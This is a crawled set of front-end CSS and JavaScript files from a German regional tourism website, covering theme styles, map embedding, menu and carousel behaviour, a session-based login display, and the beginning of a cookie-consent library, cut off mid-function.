  pointer-events: none;
}
.container-details .short-locals-widget {
  border: 2px solid var(--accent-color);
  padding: 10px;
  font-weight: bold;
  margin: 40px 0;
  margin-top: 20px;
}
/*# sourceMappingURL=extra.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/data/www.xn--schsische-schweiz-information-0pc.de/theme.css
body_size: 924
content:
html,
body {
  height: 100%;
  --main-color: #4C5983;
  --accent-color: #ACA500;
}
header {
  z-index: 2000;
}
.page-wrap > .container {
  margin: 3em auto;
}
.menu-item a {
  text-decoration: none;
}
.pagination .page-link {
  color: #4C5983;
}
.pagination .page-item.active .page-link {
  background: #ACA500;
  border: 1px solid #ACA500;
}
h5.card-title a {
  color: #ACA500;
  text-decoration: none;
}
.scheme_original .content .search_wrap .search_submit,
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button,
.scheme_original .sc_button,
.scheme_original .sc_title_underline::after,
.scheme_original .menu_main_nav > li > a:after,
a.btn {
  background: #ACA500 !important;
  border-color: #ACA500 !important;
  color: white;
}
.scheme_original .menu_main_nav > li > a:hover {
  color: #ACA500 !important;
}
h5,
h5 a,
h5 a:hover,
h4 a,
h4 a:hover,
.scheme_original .post_item .post_readmore_label,
.container .object-details h2 {
  color: #ACA500 !important;
}
h4.post_title a {
  font-size: 24px;
  font-weight: bold;
  line-height: 1.3em;
  display: inline-block;
}
.notification-area {
  background: rgba(172, 165, 0, 0.8);
}
.scheme_original .copyright_wrap_inner,
.scheme_original footer .footer_wrap_inner,
.top_panel_top {
  background: #4C5983 !important;
}
.scheme_original .scroll_to_top {
  background: #394363;
}
.container .card {
  border: none;
  border-radius: 0;
}
.container-details div.detail-contents .tags.value,
.scheme_original h4 a,
.scheme_original h4 {
  color: #ACA500 !important;
}
.container-details .left-panel * .categories.value {
  background-color: #ACA500 !important;
}
.container-details .left-panel * .categories {
  line-height: 2.5em;
}
#quick_filter_categories {
  display: flex;
  margin-bottom: 30px;
}
#quick_filter_categories a.badge {
  display: inline-block;
  width: auto;
  margin: 0.3em;
  border-radius: 1em;
  text-decoration: none;
  padding: 0.4em 1em;
  color: white;
  background-color: gray;
  font-size: inherit;
}
#quick_filter_categories a.badge.badge-secondary {
  background: #4C5983;
}
#quick_filter_categories a.badge.badge-primary {
  background: #ACA500;
}
#quick_filter_categories a.badge.badge-inactive {
  background: gray !important;
  opacity: 0.6;
  pointer-events: none;
}
.results-counter {
  color: gray;
  margin: 15px 0;
}
.margin_bottom_huge {
  margin-bottom: 3rem !important;
}
form[name=searchForm] {
  text-align: center;
  margin-top: 3rem!important;
  margin-bottom: 3rem!important;
  margin-right: auto;
  margin-left: auto;
  max-width: 500px;
}
form[name=searchForm] input {
  padding: 10px 5px;
  display: inline-block;
  margin: 0 auto;
}
footer {
  background: #4C5983 !important;
}
main#app {
  background-color: transparent;
  margin-top: -30px;
}
main#app .main_title {
  display: none;
}
header.top_panel_wrap {
  z-index: 1001 !important;
}
.post_thumb [data-map-coordinates] {
  pointer-events: none;
}
.sc_section {
  background: transparent !important;
}
.scheme_original td,
.scheme_original th {
  border: none;
}
/*# sourceMappingURL=theme.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/node_modules/cookie-consent-js/src/cookie-consent.css
body_size: 797
content:
/* line 4, cookie-consent.scss */
.cookie-consent-modal {
  padding-top: 0;
  position: static;
  width: auto;
  height: auto;
  z-index: 1000;
  font-family: sans-serif; }
  /* line 11, cookie-consent.scss */
  .cookie-consent-modal .modal-content-wrap {
    position: fixed;
    bottom: 0;
    margin: 1rem; }
    /* line 15, cookie-consent.scss */
    .cookie-consent-modal .modal-content-wrap.right {
      right: 0; }
    /* line 18, cookie-consent.scss */
    .cookie-consent-modal .modal-content-wrap.left {
      left: 0; }
    /* line 21, cookie-consent.scss */
    .cookie-consent-modal .modal-content-wrap .modal-content {
      border: 1px solid rgba(0, 0, 0, 0.2);
      background-color: #fefefe;
      color: #123;
      box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.4);
      padding: 0;
      max-width: 700px;
      border-radius: 0.2rem; }
      /* line 31, cookie-consent.scss */
      .cookie-consent-modal .modal-content-wrap .modal-content .modal-header {
        padding: 1rem;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
        /* line 35, cookie-consent.scss */
        .cookie-consent-modal .modal-content-wrap .modal-content .modal-header h3 {
          margin: 0;
          font-size: 130%;
          font-weight: 500;
          position: relative;
          top: 0.2rem; }
      /* line 44, cookie-consent.scss */
      .cookie-consent-modal .modal-content-wrap .modal-content .modal-body {
        padding: 1rem 1rem;
        line-height: 1.3; }
        /* line 48, cookie-consent.scss */
        .cookie-consent-modal .modal-content-wrap .modal-content .modal-body a {
          color: #3579F6; }
          /* line 51, cookie-consent.scss */
          .cookie-consent-modal .modal-content-wrap .modal-content .modal-body a:hover {
            color: #0b5bed; }
      /* line 57, cookie-consent.scss */
      .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer {
        padding: 1rem 0.5rem 0.5rem 0.5rem; }
        /* line 61, cookie-consent.scss */
        .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons {
          display: flex;
          justify-content: flex-end;
          flex-wrap: wrap; }
          /* line 66, cookie-consent.scss */
          .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn {
            padding: 0.7rem 1.1rem;
            font-size: 100%;
            cursor: pointer;
            border: none;
            border-radius: 0.2rem;
            margin-left: 0.5rem;
            margin-right: 0.5rem;
            margin-bottom: 0.5rem; }
            /* line 77, cookie-consent.scss */
            .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-primary {
              background-color: #3579F6;
              color: white; }
              /* line 81, cookie-consent.scss */
              .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-primary:hover {
                background-color: #0b5bed; }
            /* line 87, cookie-consent.scss */
            .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-secondary {
              background-color: #89a;
              color: white; }
              /* line 91, cookie-consent.scss */
              .cookie-consent-modal .modal-content-wrap .modal-content .modal-footer .buttons .btn.btn-secondary:hover {
                background-color: #6a8095; }
  @media screen and (max-width: 620px) {
    /* line 102, cookie-consent.scss */
    .cookie-consent-modal .btn {
      width: 100%; } }
  /* line 107, cookie-consent.scss */
  .cookie-consent-modal.block-access {
    position: fixed;
    background-color: rgba(0, 0, 0, 0.5);
    padding-top: 20vh;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto; }
    @media screen and (max-width: 620px) {
      /* line 107, cookie-consent.scss */
      .cookie-consent-modal.block-access {
        padding-top: 0; } }
    /* line 119, cookie-consent.scss */
    .cookie-consent-modal.block-access .modal-content-wrap {
      position: relative;
      margin: 2.5% auto;
      bottom: auto;
      width: 95%; }
      /* line 122, cookie-consent.scss */
      .cookie-consent-modal.block-access .modal-content-wrap .modal-content {
        border: none;
        margin: 0 auto; }

/*# sourceMappingURL=cookie-consent.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/js/leaflet-maps.js
body_size: 360
content:
document.addEventListener("DOMContentLoaded", function () {
    Array.prototype.forEach.call(document.querySelectorAll('[data-map-coordinates]'), function (el) {
        if (el) {
            try {
                let options = el.getAttribute('data-map-options');
                if (options) {
                    options = JSON.parse(options);
                }
                var center = el.getAttribute('data-map-coordinates').split(',').map(parseFloat);
                var map = L.map(el, options || {}).setView(center, 13);
                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                    attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
                }).addTo(map);
                L.marker(center).addTo(map);
            } catch (e) {
                console.error(e);
            }
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/js/custom.js
body_size: 2177
content:
$(document).ready(function() {
    "use strict";

    $(window).scroll(function(){
        if ($(document).scrollTop() > 165) {
            if (!$(".top_panel_middle").hasClass("fixed_header")) {
                $(".top_panel_middle").addClass("fadeInDown");
                $(".top_panel_middle").addClass("animated");
                $(".top_panel_middle").addClass("fixed_header");
            }
            if (!$(".scroll_to_top").hasClass("show")) {
                $(".scroll_to_top").addClass("show");
            }
        } else {
            if ($(".top_panel_middle").hasClass("fixed_header")) {
                $(".top_panel_middle").removeClass("fadeInDown");
                $(".top_panel_middle").removeClass("animated");
                $(".top_panel_middle").removeClass("fixed_header");
            }
            if ($(".scroll_to_top").hasClass("show")) {
                $(".scroll_to_top").removeClass("show");
            }
        }
    });

    $(window).on('resize', function(){
        var win = $(this); //this = window
        if (win.width() > 768) {
            if ($(".page-wrap.scheme_original").hasClass("responsive_menu")) {
                $(".page-wrap.scheme_original").removeClass("responsive_menu");
            }
        } else {
            if (!$(".page-wrap.scheme_original").hasClass("responsive_menu")) {
                $(".page-wrap.scheme_original").addClass("responsive_menu");
            }
        }
    });

    $(window).resize();

    $(".menu_main_responsive_button").click(function () {
        if ($(".menu_main_responsive").hasClass("show")) {
            $(".menu_main_responsive").removeClass("show");
        } else {
            $(".menu_main_responsive").addClass("show");
        }
    });

    $(".popup_login_link").click(function () {
        if ($("#popup_login").hasClass("show")) {
            $("#popup_login").removeClass("show");
            $("#popup_login").removeClass("animated");
            $("#popup_login").removeClass("fast");
            $("#popup_login").removeClass("fadeInUp");
        } else {
            $("#popup_login").addClass("show");
            $("#popup_login").addClass("animated");
            $("#popup_login").addClass("fast");
            $("#popup_login").addClass("fadeInUp");
        }
    });

    $(".popup_close").click(function () {
        $("#popup_login").removeClass("show");
        $("#popup_login").removeClass("animated");
        $("#popup_login").removeClass("fast");
        $("#popup_login").removeClass("fadeInUp");
    });

    $(".royalSlider").royalSlider({
        // options go here
        // as an example, enable keyboard arrows nav
        keyboardNavEnabled: true,
        loop: true,
        transitionType: 'fade',
        sliderDrag: true,
        autoPlay: {
            // autoplay options go gere
            enabled: true,
            pauseOnHover: true,
            delay: 5000
        },
        block: {
            // animated blocks options go gere
            fadeEffect: false,
            moveEffect: 'left'
        }
    });

    $("ul").on('mouseenter', "li", function () {
        var width = $(window).width();
        if (width > 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if (!$("#" + this.id + " > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " > .sub-menu").addClass("show");
                    if ($("#" + this.id + " > .sub-menu").offset()) {
                        var sub_menu_left = $("#" + this.id + " > .sub-menu").offset().left;
                        var sub_menu_width = 260;
                        if (sub_menu_left + sub_menu_width >= width) {
                            $("#" + this.id + " > .sub-menu").addClass("submenu_left");
                        }
                    }
                    $("#" + this.id + " > .sub-menu").removeClass("fadeOutDown");
                    $("#" + this.id + " > .sub-menu").addClass("fadeInUp");
                }
            }
        }
    });

    $("ul").on('mouseleave', "li", function () {
        var width = $(window).width();
        if (width > 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if ($("#" + this.id + " > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " > .sub-menu").removeClass("show");
                    if ($("#" + this.id + " > .sub-menu").hasClass("submenu_left")) {
                        $("#" + this.id + " > .sub-menu").removeClass("submenu_left");
                    }
                    $("#" + this.id + " > .sub-menu").removeClass("fadeInUp");
                    $("#" + this.id + " > .sub-menu").addClass("fadeOutDown");
                }
            }
        }
    });

    $("ul.menu_main_responsive").on('click', "li", function (e) {
        var width = $(window).width();
        if (width <= 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if (!$("#" + this.id + " > div > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " > div > .sub-menu").addClass("show");
                    $("#" + this.id + " > div > .sub-menu").removeClass("fadeOutDown");  /* works, but activates all sub classes */
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeInUp");
                    $("#" + this.id + " div .header_icon").addClass("up");
                } else {
                    $("#" + this.id + " > div > .sub-menu").removeClass("show");
                    $("#" + this.id + " > div > .sub-menu").removeClass("fadeInUp");
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeOutDown");
                    $("#" + this.id + " > div > .header_icon").removeClass("up");
                }
            }
        }
    });

/*    $("ul.sub-menu").on('click', "li", function (e) {
        var width = $(window).width();
        if (width <= 768) {
            if (this.id && this.id.includes('menu-item-') >= 0) {
                if (!$("#" + this.id + " > .sub-menu").hasClass("show")) {
                    $("#" + this.id + " * .sub-menu").addClass("show");
                    $("#" + this.id + " * .sub-menu").removeClass("fadeOutDown");
                    $("#" + this.id + " * .sub-menu").addClass("fadeInUp");
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeOutDown");
                    $("#" + this.id + " > div > .header_icon").addClass("up");
                } else {
                    $("#" + this.id + " > .sub-menu").removeClass("show");
                    $("#" + this.id + " > .sub-menu").removeClass("fadeInUp");
                    $("#" + this.id + " > div > .sub-menu").addClass("fadeOutDown");
                    $("#" + this.id + " > div > .header_icon").removeClass("up");
                }
            }
        }
        e.stopPropagation();
    });
*/
    $(document).on('mouseenter', '.post_readmore', function () {
        if ($(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').addClass('show');
        }
        if ($(this).children('.red_card_icon.normal').hasClass('show')) {
            $(this).children('.red_card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.red_card_icon.hover').hasClass('show')) {
            $(this).children('.red_card_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '.post_readmore', function () {
        if (!$(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').addClass('show');
        }
        if ($(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').removeClass('show');
        }
        if (!$(this).children('.red_card_icon.normal').hasClass('show')) {
            $(this).children('.red_card_icon.normal').addClass('show');
        }
        if ($(this).children('.red_card_icon.hover').hasClass('show')) {
            $(this).children('.red_card_icon.hover').removeClass('show');
        }
    });

    ///////////////// testimonials ///////////////////
    var prevButton = '<button type="button" data-role="none" class="slick-prev" aria-label="prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" version="1.1"><path fill="#FFFFFF" d="M 16,16.46 11.415,11.875 16,7.29 14.585,5.875 l -6,6 6,6 z" /></svg></button>',
        nextButton = '<button type="button" data-role="none" class="slick-next" aria-label="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#FFFFFF" d="M8.585 16.46l4.585-4.585-4.585-4.585 1.415-1.415 6 6-6 6z"></path></svg></button>';

    $('.single-item').slick({
        infinite: true,
        dots: true,
        autoplay: true,
        autoplaySpeed: 3000,
        speed: 500,
        prevArrow: prevButton,
        nextArrow: nextButton
    });

    $('.quote-container').mousedown(function(){
        $('.single-item').addClass('dragging');
    });
    $('.quote-container').mouseup(function(){
        $('.single-item').removeClass('dragging');
    });

    $("#sc_tab_1453389873_1_9_tab").click(function () {
        if (!$("#sc_tab_1453389873_1_9").hasClass("show")) {
            $("#sc_tab_1453389873_1_9").addClass("show");
        }
        if ($("#sc_tab_1453389873_2_6").hasClass("show")) {
            $("#sc_tab_1453389873_2_6").removeClass("show");
        }
    });

    $("#sc_tab_1453389873_2_6_tab").click(function () {
        if ($("#sc_tab_1453389873_1_9").hasClass("show")) {
            $("#sc_tab_1453389873_1_9").removeClass("show");
        }
        if (!$("#sc_tab_1453389873_2_6").hasClass("show")) {
            $("#sc_tab_1453389873_2_6").addClass("show");
        }
    });

    $(document).on('mouseenter', '#standard-prev', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseenter', '#standard-next', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-prev', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-next', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    var owl1 = $("#owl-demo-1");
    owl1.owlCarousel({
        loop: true,
        nav: true,
        dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            576: {
                items: 1,
            },
            768: {
                items: 3,
                // nav: true,
            },
            992: {
                items: 3,
                // nav: true,
            }
        }
    });

    $("#standard-next").click(function () {
        owl1.trigger("next.owl.carousel", [300]);
    });
    $("#standard-prev").click(function () {
        owl1.trigger("prev.owl.carousel", [300]);
    });

    $(document).on('mouseenter', '.post_readmore.standard', function () {
        if ($(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '.post_readmore.standard', function () {
        if (!$(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').addClass('show');
        }
        if ($(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').removeClass('show');
        }
    });

    var owl2 = $("#owl-demo-2");
    owl2.owlCarousel({
        loop: true,
        margin: 10,
        nav: true,
        dots: false,
        autoplay: true,
        slideSpeed: 300,
        paginationSpeed: 400,
        animateIn: 'fadeIn', // add this
        animateOut: 'fadeOut', // and this
        singleItem: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            480: {
                items: 2,
                nav: false
            },
            768: {
                items: 3,
                // nav: true,
                loop: false
            },
            992: {
                items: 3,
                // nav: true,
                loop: false
            }
        }
    });

    $("#standard-live-next").click(function () {
        owl2.trigger("next.owl.carousel", [300]);
    });
    $("#standard-live-prev").click(function () {
        owl2.trigger("prev.owl.carousel", [300]);
    });

    $(document).on('mouseenter', '.post_readmore.standard-live', function () {
        if ($(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').removeClass('show');
        }
        if (!$(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '.post_readmore.standard-live', function () {
        if (!$(this).children('.card_icon.normal').hasClass('show')) {
            $(this).children('.card_icon.normal').addClass('show');
        }
        if ($(this).children('.card_icon.hover').hasClass('show')) {
            $(this).children('.card_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseenter', '#standard-live-prev', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseenter', '#standard-live-next', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-live-prev', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseleave', '#standard-live-next', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    var owl3 = $("#owl-demo-3");
    owl3.owlCarousel({
        loop: true,
        margin: 0,
        items: 6,
        nav: true,
        dots: false,
        autoplay: true,
        slideSpeed: 300,
        paginationSpeed: 500,
        animateIn: 'fadeIn', // add this
        animateOut: 'fadeOut', // and this
        singleItem: true,
        autoplayHoverPause: true,
        autoHeight:true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            480: {
                items: 2,
                nav: false
            },
            768: {
                items: 3,
                // nav: true,
                loop: false
            },
            992: {
                items: 6,
                // nav: true,
                loop: false
            }
        }
    });

    $("#gallery-next").click(function () {
        owl3.trigger("next.owl.carousel", [300]);
    });
    $("#gallery-prev").click(function () {
        owl3.trigger("prev.owl.carousel", [300]);
    });

    $(document).on('mouseenter', '#gallery-prev', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseenter', '#gallery-next', function () {
        if ($(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').removeClass('show');
        }
        if (!$(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').addClass('show');
        }
    });

    $(document).on('mouseleave', '#gallery-prev', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    $(document).on('mouseleave', '#gallery-next', function () {
        if (!$(this).children('.carousel_icon.normal').hasClass('show')) {
            $(this).children('.carousel_icon.normal').addClass('show');
        }
        if ($(this).children('.carousel_icon.hover').hasClass('show')) {
            $(this).children('.carousel_icon.hover').removeClass('show');
        }
    });

    var owl_job = $("#owl-demo-job");
    owl_job.owlCarousel({
        loop: true,
        margin: 5,
        items: 4,
        nav: false,
        dots: false,
        autoplay: true,
        slideSpeed: 300,
        paginationSpeed: 500,
        animateIn: 'fadeIn', // add this
        animateOut: 'fadeOut', // and this
        singleItem: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
                // nav: true
            },
            480: {
                items: 2,
            },
            768: {
                items: 3,
            },
            992: {
                items: 4,
            }
        }
    });

    $("#job-next").click(function () {
        owl_job.trigger("next.owl.carousel", [300]);
    });
    $("#job-prev").click(function () {
        owl_job.trigger("prev.owl.carousel", [300]);
    });

    var progress_now = $(".progressbar .line.now").attr("data-value");
    $(".progressbar .line.now").css("width", progress_now + "%");
    $(".progressbar .circle.now").css("left", (progress_now - 3) + "%");

    $(".back-button").click(function () {
        window.history.back();
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/js/extra.js?nocache=001
body_size: 1092
content:
$(document).on('inqpic:created inqpic:updated inqpic:rendered', function(e, f) {
    setTimeout(function(){
        var $e = $('[data-uid="'+f.uid+'"]').children('a');
        $e.attr('data-fancybox', 'fancy-gallery');
        if (f.description !== undefined) $e.attr('data-caption', f.description);
    });
});

$(document).on('click', '.job-actions a', function (e) {
    e.preventDefault();
    e.stopPropagation();
    var $target = $(e.currentTarget);
    var action = $target.attr('data-action');
    $.ajax({
        url: e.currentTarget.href,
        method: 'get',
        crossDomain: true,
    }).done(function () {
        console.log(action);
        var $wrapper = $target.closest('.wrapper');
        if (action === 'pin') {
            $wrapper.addClass('pinned');
        } else if (action === 'hide') {
            $wrapper.addClass('excluded');
        } else if (action === 'unpin') {
            $wrapper.removeClass('pinned');
        } else if (action === 'show') {
            $wrapper.removeClass('excluded');
        }
    });
});

$(document).ready(function () {
    var $pgc = $('.public-gallery-container');
    if ($pgc.length) {
        $pgc.load($pgc.attr('data-src'));
    }

    function getSessionId() {
        try {
            return /sessionid=(\w+)/.exec(document.cookie)[1];
        } catch (e) {
            console.debug("Session id not detected.");
        }
    }

    function getCurrentUser() {
        return new Promise(function (resolve, reject) {
            $.ajax({
                url: 'https://accounts.meinleisnig.de/account/api/me/',
                method: 'get',
                crossDomain: true,
                withCredentials: true,
                beforeSend: function(xhr, settings) {
                    xhr.setRequestHeader(AUTH_HEADER, sessionId);
                }
            }).done(function (data) {
                data.session = getSessionId();
                localStorage.currentUser = JSON.stringify(data);
                resolve(data.username);
            }).fail(function () {
                reject();
            });
        });
    }
    
    // Authenticated
    const AUTH_HEADER = 'X-Auth-Header';
    let sessionId = getSessionId();
    (new Promise(function (resolve, reject) {
        if (!sessionId) {
            reject();
        } else {
            if (localStorage.currentUser) {
                let userData = JSON.parse(localStorage.currentUser);
                if (userData.session === sessionId) {
                    resolve(userData.username);
                } else {
                    getCurrentUser().then(resolve, reject);
                }
            } else {
                getCurrentUser().then(resolve, reject);
            }
        }
    })).then(function (username) {
        $('.when-anonymous').hide();
        $('.auth-username').text(username);
    }, function () {
        $('.when-authenticated').hide();
    });

});

$(document).on('click', '[data-filter-key]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    var $target = $(e.currentTarget);
    var key = $target.attr('data-filter-key');
    var value = $target.attr('data-filter-value');
    $('[data-filter-key]').removeClass('active');
    $target.addClass('active');
    if (value) {
        if (value.indexOf('!') === 0) {
            value = value.substr(1);
            $('['+key+']').show().filter('['+key+'="'+value+'"]').hide();
        } else {
            $('['+key+']').hide().filter('['+key+'="'+value+'"]').show();
        }
    } else {
        $('['+key+']').show();
    }
});

$(document).on('click', '.sc_tabs_title', function (e) {
    var $target = $(e.currentTarget);
    $target.parent().find('li').removeClass('ui-tabs-active').removeClass('ui-state-active');
    $target.addClass('ui-tabs-active').addClass('ui-state-active');
});

$("a.back:not([onclick])").click(function () {
    window.history.back();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.xn--schsische-schweiz-information-0pc.de/node_modules/cookie-consent-js/src/cookie-consent.js
body_size: 2073
content:
/**
 * Author and copyright: Stefan Haack (https://shaack.com)
 * Repository: https://github.com/shaack/cookie-consent-js
 * License: MIT, see file 'LICENSE'
 */

function CookieConsent(props) {

    var self = this
    this.props = {
        buttonPrimaryClass: "btn btn-primary", // the "accept all" buttons class, only used for styling
        buttonSecondaryClass: "btn btn-secondary", // the "accept necessary" buttons class, only used for styling
        privacyPolicyUrl: "privacy-policy.html",
        autoShowModal: true, // disable autoShowModal on the privacy policy page, to make that page readable
        lang: navigator.language, // the language, in which the modal is shown
        blockAccess: false, // set "true" to block the access to the website before choosing a cookie configuration
        position: "right", // position ("left" or "right"), if blockAccess is false
        postSelectionCallback: undefined, // callback, after the user has made his selection
        content: { // the content in all needed languages
            de: {
                title: "Cookie-Einstellungen",
                body: "Wir nutzen Cookies, um Inhalte zu personalisieren und die Zugriffe auf unsere Website zu analysieren. " +
                    "Sie können wählen, ob Sie nur für die Funktion der Website notwendige Cookies akzeptieren oder auch " +
                    "Tracking-Cookies zulassen möchten. Weitere Informationen finden Sie in unserer --privacy-policy--.",
                privacyPolicy: "Datenschutzerklärung",
                buttonAcceptAll: "Alle Cookies akzeptieren",
                buttonAcceptTechnical: "Nur technisch notwendige Cookies akzeptieren"
            },
            en: {
                title: "Cookie settings",
                body: "We use cookies to personalize content and analyze access to our website. " +
                    "You can choose whether you only accept cookies that are necessary for the functioning of the website " +
                    "or whether you also want to allow tracking cookies. For more information, please refer to our --privacy-policy--.",
                privacyPolicy: "privacy policy",
                buttonAcceptAll: "Accept all cookies",
                buttonAcceptTechnical: "Only accept technically necessary cookies"
            }
        },
        cookieName: "cookie-consent-tracking-allowed",  // the name of the cookie, the cookie is `true` if tracking was accepted
        modalId: "cookieConsentModal" // the id of the modal dialog element
    }
    for (var property in props) {
        // noinspection JSUnfilteredForInLoop
        this.props[property] = props[property]
    }
    this.lang = this.props.lang
    if (this.lang.indexOf("-") !== -1) {
        this.lang = this.lang.split("-")[0]
    }
    if (this.props.content[this.lang] === undefined) {
        this.lang = "en" // fallback
    }
    var _t = this.props.content[this.lang]
    var linkPrivacyPolicy = '<a href="' + this.props.privacyPolicyUrl + '">' + _t.privacyPolicy + '</a>'
    var modalClass = "cookie-consent-modal"
    if (this.props.blockAccess) {
         modalClass += " block-access"
    }
    this.modalContent = '<div class="' + modalClass + '">' +
        '<div class="modal-content-wrap ' + this.props.position + '">' +
        '<div class="modal-content">' +
        '<div class="modal-header">--header--</div>' +
        '<div class="modal-body">--body--</div>' +
        '<div class="modal-footer">--footer--</div>' +
        '</div></div>'
    this.modalContent = this.modalContent.replace(/--header--/, "<h3 class=\"modal-title\">" + _t.title + "</h3>")
    this.modalContent = this.modalContent.replace(/--body--/,
        _t.body.replace(/--privacy-policy--/, linkPrivacyPolicy)
    )
    this.modalContent = this.modalContent.replace(/--footer--/,
        "<div class='buttons'>" +
        "<button class='btn-accept-necessary " + this.props.buttonSecondaryClass + "'>" + _t.buttonAcceptTechnical + "</button>" +
        "<button class='btn-accept-all " + this.props.buttonPrimaryClass + "'>" + _t.buttonAcceptAll + "</button>" +
        "</div>"
    )

    function setCookie(name, value, days) {
        var expires = ""
        if (days) {
            var date = new Date()
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000))
            expires = "; expires=" + date.toUTCString()
        }
        document.cookie = name + "=" + (value || "") + expires + "; Path=/; SameSite=Strict;"
    }

    function getCookie(name) {
        var nameEQ = name + "="
        var ca = document.cookie.split(';')
        for (var i = 0; i < ca.length; i++) {
